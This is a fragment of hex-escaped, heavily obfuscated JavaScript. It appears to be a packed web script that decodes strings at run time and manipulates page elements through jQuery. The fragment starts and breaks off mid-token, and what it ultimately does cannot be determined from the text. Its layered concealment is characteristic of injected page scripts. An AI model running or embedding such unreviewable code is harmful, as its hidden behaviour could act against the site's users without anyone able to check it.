\x5C\x34\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x64\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x37\x5C\x27\x29\x29\x2B\x32\x55\x2B\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x72\x5C\x5C\x75\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x75\x5C\x27\x29\x2B\x32\x55\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x2B\x32\x55\x2B\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x38\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x4B\x5C\x27\x2B\x5C\x27\x5C\x5C\x78\x5C\x27\x29\x2B\x34\x65\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x2B\x34\x55\x2B\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x70\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x39\x5C\x27\x29\x29\x2B\x34\x56\x2B\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x73\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6D\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x29\x2B\x34\x5A\x2B\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x7D\x7D\x50\x7B\x49\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x38\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x6C\x5C\x5C\x69\x5C\x5C\x52\x5C\x5C\x4E\x5C\x27\x29\x7B\x4C\x20\x38\x4C\x28\x29\x7B\x77\x20\x32\x6F\x3D\x76\x2C\x38\x4D\x3D\x32\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6E\x5C\x27\x29\x2B\x32\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x36\x5C\x5C\x48\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x57\x5C\x5C\x57\x5C\x5C\x31\x41\x5C\x5C\x57\x5C\x5C\x75\x5C\x5C\x31\x46\x5C\x27\x2B\x32\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x31\x75\x5C\x5C\x32\x69\x5C\x5C\x4D\x5C\x5C\x31\x6C\x5C\x5C\x42\x5C\x5C\x31\x70\x5C\x5C\x31\x37\x5C\x5C\x41\x5C\x5C\x31\x70\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x48\x5C\x5C\x38\x5C\x5C\x31\x6D\x5C\x5C\x72\x5C\x5C\x31\x42\x5C\x5C\x48\x5C\x5C\x31\x66\x5C\x5C\x31\x66\x5C\x5C\x57\x5C\x5C\x31\x37\x5C\x27\x2B\x32\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x32\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x7D\x7D\x50\x20\x32\x54\x3D\x32\x54\x2B\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x74\x5C\x5C\x31\x4F\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x6D\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x70\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x31\x4F\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x6B\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x35\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x42\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x69\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x54\x5C\x5C\x6F\x5C\x5C\x70\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x31\x34\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x38\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x54\x5C\x5C\x6F\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x31\x34\x5C\x5C\x71\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x30\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x32\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x27\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x4A\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x39\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x63\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x73\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x70\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x6E\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x72\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x63\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x52\x5C\x5C\x4E\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x4E\x5C\x5C\x31\x69\x5C\x5C\x31\x77\x5C\x5C\x38\x5C\x5C\x31\x56\x5C\x5C\x31\x41\x5C\x27\x2B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x61\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x75\x5C\x5C\x36\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x27\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x36\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x69\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x30\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x32\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x29\x2B\x34\x53\x2B\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x73\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6D\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x70\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x4A\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x6C\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6B\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x42\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x6F\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x6F\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x48\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x27\x29\x7D\x32\x54\x2B\x3D\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x27\x2C\x24\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x32\x79\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x73\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6D\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x72\x5C\x27\x5D\x28\x4C\x28\x29\x7B\x77\x20\x31\x73\x3D\x76\x2C\x36\x34\x3D\x24\x28\x56\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x29\x3B\x49\x28\x36\x34\x3D\x3D\x35\x54\x29\x7B\x49\x28\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x3D\x3D\x3D\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x24\x28\x56\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x32\x54\x29\x2C\x24\x28\x56\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x31\x69\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x63\x5C\x27\x29\x29\x2C\x24\x28\x56\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x5D\x28\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x34\x5C\x27\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x32\x79\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x6C\x5C\x5C\x48\x5C\x5C\x35\x5C\x5C\x31\x69\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x32\x5C\x27\x29\x29\x3B\x77\x20\x32\x44\x3D\x7B\x7D\x3B\x32\x44\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x59\x2C\x32\x44\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x39\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x2C\x32\x44\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x73\x5C\x27\x29\x5D\x3D\x31\x72\x2C\x32\x44\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x48\x5C\x27\x5D\x3D\x21\x21\x5B\x5D\x2C\x32\x44\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x6D\x5C\x27\x29\x5D\x3D\x21\x5B\x5D\x2C\x32\x44\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x70\x5C\x27\x29\x5D\x3D\x5B\x5C\x27\x5C\x27\x2C\x5C\x27\x5C\x27\x5D\x2C\x24\x28\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x27\x5D\x28\x32\x44\x29\x2C\x24\x28\x56\x29\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x41\x5C\x27\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x71\x5C\x5C\x74\x5C\x27\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x4C\x28\x29\x7B\x77\x20\x32\x56\x3D\x31\x73\x3B\x24\x28\x56\x29\x5B\x32\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x32\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x6B\x5C\x27\x29\x2C\x4C\x28\x38\x4E\x2C\x36\x35\x29\x7B\x77\x20\x32\x45\x3D\x32\x56\x3B\x49\x28\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x34\x5C\x27\x29\x21\x3D\x3D\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x4C\x20\x38\x4F\x28\x29\x7B\x77\x20\x31\x30\x3D\x32\x45\x3B\x38\x50\x3D\x38\x51\x2B\x28\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x31\x4F\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x30\x28\x5C\x